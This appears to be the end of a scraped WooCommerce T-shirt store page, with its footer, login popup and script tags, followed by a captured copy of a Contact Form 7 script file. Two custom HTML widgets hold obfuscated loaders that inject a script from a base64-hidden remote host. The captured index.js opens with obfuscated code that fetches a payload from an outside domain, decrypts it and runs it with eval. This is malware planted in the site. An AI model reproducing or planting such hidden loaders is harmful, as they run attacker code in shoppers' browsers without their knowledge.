			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://niceteeanimals.com/2024/04/'>April 2024</a>&nbsp;(29232)</li>
	<li><a href='https://niceteeanimals.com/2024/03/'>March 2024</a>&nbsp;(64)</li>
	<li><a href='https://niceteeanimals.com/2024/02/'>February 2024</a>&nbsp;(79)</li>
	<li><a href='https://niceteeanimals.com/2024/01/'>January 2024</a>&nbsp;(93)</li>
	<li><a href='https://niceteeanimals.com/2023/12/'>December 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/11/'>November 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/10/'>October 2023</a>&nbsp;(38)</li>
	<li><a href='https://niceteeanimals.com/2023/09/'>September 2023</a>&nbsp;(54)</li>
	<li><a href='https://niceteeanimals.com/2023/08/'>August 2023</a>&nbsp;(61)</li>
	<li><a href='https://niceteeanimals.com/2023/06/'>June 2023</a>&nbsp;(170)</li>
	<li><a href='https://niceteeanimals.com/2023/05/'>May 2023</a>&nbsp;(2875)</li>
	<li><a href='https://niceteeanimals.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
	<li><a href='https://niceteeanimals.com/2023/01/'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://niceteeanimals.com/2022/12/'>December 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/11/'>November 2022</a>&nbsp;(21)</li>
	<li><a href='https://niceteeanimals.com/2022/10/'>October 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/09/'>September 2022</a>&nbsp;(976)</li>
	<li><a href='https://niceteeanimals.com/2022/08/'>August 2022</a>&nbsp;(7)</li>
	<li><a href='https://niceteeanimals.com/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://niceteeanimals.com/2022/03/'>March 2022</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">OUR COMPANY</span><div class="is-divider small"></div><div class="menu-help-information-container"><ul id="menu-help-information" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://niceteeanimals.com/faqs/">FAQs</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://niceteeanimals.com/contact-us/">Contact Us</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://niceteeanimals.com/about-us/">About us</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://niceteeanimals.com/dmca/">DMCA</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://niceteeanimals.com/track-order/">Track Order</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">LEGAL AREA</span><div class="is-divider small"></div><div class="menu-custumer-services-container"><ul id="menu-custumer-services" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://niceteeanimals.com/term-of-service/">Term of Service</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://niceteeanimals.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://niceteeanimals.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://niceteeanimals.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://niceteeanimals.com/billing-terms-conditions/">Billing Terms &#038; Conditions</a></li>
</ul></div></div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">STORE INFORMATION</span><div class="is-divider small"></div>		
		<p><strong>Niceteeanimals.com</strong></p>
<p>Store Address: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; 91 Turton Rd, Waratah NSW 2298, Australia States&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">91 Turton Rd, Waratah NSW 2298, Australia</span></p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c3f393c3c233e380c22252f293829292d2225212d203f622f2321">[email&#160;protected]</a></p>
<p>Support time: Mon–Sat: 9AM-5PM EST</p>
		</div>		
		<div id="block-25" class="col pb-0 widget widget_block widget_text">
<p></p>
</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
<li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        if (jQuery("#gearment_selectstyle").length) {
            if ( !jQuery("#model").length ) {
                jQuery(".variations_form").prepend('<table class="variations" ><tr style="border-bottom:0px !important;"><td class="label" style="border-bottom:none !important;"><label for="pa_color">Style</label></td><td class="product-single__type value woo-variation-items-wrapper" style="border-bottom:none !important;"></td></tr></table>');
            }
            
            setTimeout(function() {
                if ( jQuery(".product-single__type").length) {
                    jQuery(".product-single__type").append(jQuery('#gearment_selectstyle').clone()).html();
                    jQuery("#tab-description #gearment_selectstyle").remove();
                }
            }, 1500);
        }
    </script>		            <script type="text/javascript">
                gtag( 'event', 'page_view', {
                    'send_to': 'AW-',
                    'ecomm_pagetype': 'other'
                } );
            </script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d7912e3b3b" /><input type="hidden" name="_wp_http_referer" value="/tag/zenon/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://niceteeanimals.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://niceteeanimals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/gm-import/public/js/gm-import-public.js?v=50&amp;ver=v1.9.9" id="gm-import-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.10.220" id="flexible_shipping_notices-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://niceteeanimals.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://niceteeanimals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://niceteeanimals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        if (jQuery(".variations_form").length) {

            jQuery( ".variations_form" ).on( "found_variation", function (event, variation) {
                var modelIndex = 0;
                if (jQuery(".variations select[name=attribute_model]").length) {
                    var isDisplaySelect = parseInt(jQuery(".variations select[name=attribute_model]").attr('model-display'));
                    var modelPicker = document.getElementsByClassName('geabtn ModelPicker active');
                    if (isDisplaySelect == 1) {
                        var selectedmodel = jQuery(modelPicker).find('input').val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    } else {
                        var selectedmodel = jQuery(modelPicker).val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    }
                }

                var colorPicker = document.getElementsByClassName('geabtn ColorPicker active');
                var colorIndex = jQuery(colorPicker).index();
                colorIndex = colorIndex > 0 ? colorIndex : 0;
                var imgPosition = modelIndex + colorIndex;
                setTimeout(function(){
                    if (jQuery('.flex-control-nav').length) {
                        if (imgPosition > 0) {
                            imgPosition += 1;
                        }
                        jQuery('.flex-control-nav').find('img').eq(imgPosition).trigger("click");        
                    }

                    if (jQuery('.electro-wc-product-gallery__wrapper').length) {
                        if (imgPosition == 0) {
                            var position = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(position).trigger("click");
                        } else {
                            var next = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(next).trigger("click");
                        }
                    }

                    if (jQuery('.product-thumbnails .flickity-slider').length) {
                        if (jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('loading') == 'lazy') {
                            var urlMiss = jQuery('.product-thumbnails .flickity-slider').find('img').eq(1).attr('src');
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', urlMiss);
                        }
                        
                        if (imgPosition == 0) {
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(imgPosition).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                        } else {
                            var next = imgPosition + 1;
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(next).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-gallery-slider .flickity-slider').find('a').eq(0).attr('href', imgUrl);
                        }
                    }
                }, 500);

            });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d48aa6fb6528419a9235698f5e0f6ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3
body_size: 4145
content:
var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();!function(){"use strict";var e=function(e){return Math.abs(parseInt(e,10))};const t=(e,t)=>{const n=new 